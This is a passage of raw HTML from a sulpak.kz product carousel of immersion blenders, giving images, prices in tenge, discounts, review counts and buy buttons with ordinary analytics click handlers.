        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_5_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 9195XLI - фото 4 | sulpak.kz"
         alt="Погружной блендер Braun MQ 9195XLI - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_4_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 9195XLI - фото 5 | sulpak.kz"
         alt="Погружной блендер Braun MQ 9195XLI - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_325_1_1_320.webp"
         loading="lazy"
         title="Погружной блендер Braun MQ 9195XLI - фото 6 | sulpak.kz"
         alt="Погружной блендер Braun MQ 9195XLI - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-18%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>5 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=325&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=325&amp;classId=36"
       data-product-id="36_325" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_325"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/pogruzhnoj_blender_braun_mq_9195_36_325" 
                               data-product-id="484998"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="484998"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Braun MQ 9195XLI
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">169 990 ₸</div>

                                        <div class="product__label-discount">-18%</div>


                                </div>

                                    <div class="product__item-price ">

139 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-18%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 4 200 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 4 200 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=325&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(484998, this)"
            data-name="Погружной блендер Braun MQ 9195XLI"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="484998"
            data-price="139990.0"
            data-brand="Braun"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="325"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="pogruzhnoj_blender_braun_mq_9195_36_325"
            data-event-value-num="484998">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=484998&amp;classId=36&amp;id=325&amp;price=139990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер Candy CB-100"
     data-code="617165"
     data-price="16990.0"
     data-brand="Candy"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/blenderiy_pogruzhniye_candy_cb_100" 
                   data-product-id="617165"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="617165"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_gBMokM_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_gBMokM_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_gBMokM_320.webp"
         loading="eager"
         title="Погружной блендер Candy CB-100"
         alt="Погружной блендер Candy CB-100"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_BZDpkB_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_BZDpkB_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_BZDpkB_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-100 - фото 2 | sulpak.kz"
         alt="Погружной блендер Candy CB-100 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_CL6ogV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_CL6ogV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_CL6ogV_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-100 - фото 3 | sulpak.kz"
         alt="Погружной блендер Candy CB-100 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_LZxMPq_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_LZxMPq_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_LZxMPq_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-100 - фото 4 | sulpak.kz"
         alt="Погружной блендер Candy CB-100 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_ZIm1Up_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_ZIm1Up_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_ZIm1Up_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-100 - фото 5 | sulpak.kz"
         alt="Погружной блендер Candy CB-100 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_VchjoL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_VchjoL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_412_0_1_VchjoL_320.webp"
         loading="lazy"
         title="Погружной блендер Candy CB-100 - фото 6 | sulpak.kz"
         alt="Погружной блендер Candy CB-100 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-23%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>12 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=412&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=412&amp;classId=36"
       data-product-id="36_412" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_412"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/blenderiy_pogruzhniye_candy_cb_100" 
                               data-product-id="617165"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="617165"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер Candy CB-100
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">21 990 ₸</div>

                                        <div class="product__label-discount">-23%</div>


                                </div>

                                    <div class="product__item-price ">

16 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-23%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 510 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 510 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=36&amp;goodId=412&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(617165, this)"
            data-name="Погружной блендер Candy CB-100"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="617165"
            data-price="16990.0"
            data-brand="Candy"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="412"
            data-class-id="36"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="blenderiy_pogruzhniye_candy_cb_100"
            data-event-value-num="617165">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=617165&amp;classId=36&amp;id=412&amp;price=16990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Погружной блендер ARG HB-6010"
     data-code="625112"
     data-price="24990.0"
     data-brand="ARG"
     data-list="Блендеры погружные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/blenderiy-pogruzhniye-arg-hb-6010" 
                   data-product-id="625112"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="625112"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_5EN6Ct_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_5EN6Ct_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_5EN6Ct_320.webp"
         loading="eager"
         title="Погружной блендер ARG HB-6010"
         alt="Погружной блендер ARG HB-6010"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_LlrYgd_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_LlrYgd_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_LlrYgd_320.webp"
         loading="lazy"
         title="Погружной блендер ARG HB-6010 - фото 2 | sulpak.kz"
         alt="Погружной блендер ARG HB-6010 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_baNZQQ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_baNZQQ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_baNZQQ_320.webp"
         loading="lazy"
         title="Погружной блендер ARG HB-6010 - фото 3 | sulpak.kz"
         alt="Погружной блендер ARG HB-6010 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_MCShqF_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_MCShqF_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_MCShqF_320.webp"
         loading="lazy"
         title="Погружной блендер ARG HB-6010 - фото 4 | sulpak.kz"
         alt="Погружной блендер ARG HB-6010 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_zq1Il5_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_zq1Il5_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_zq1Il5_320.webp"
         loading="lazy"
         title="Погружной блендер ARG HB-6010 - фото 5 | sulpak.kz"
         alt="Погружной блендер ARG HB-6010 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_wguisu_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_wguisu_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_36_449_0_1_wguisu_320.webp"
         loading="lazy"
         title="Погружной блендер ARG HB-6010 - фото 6 | sulpak.kz"
         alt="Погружной блендер ARG HB-6010 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-29%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>6 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=449&amp;classId=36"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=449&amp;classId=36"
       data-product-id="36_449" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="36_449"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Блендеры погружные</div>

                        <div class="product__item-name">
                            <a href="/g/blenderiy-pogruzhniye-arg-hb-6010" 
                               data-product-id="625112"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="625112"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Погружной блендер ARG HB-6010
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">34 990 ₸</div>

                                        <div class="product__label-discount">-29%</div>


                                </div>

                                    <div class="product__item-price ">

24 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-29%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 750 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
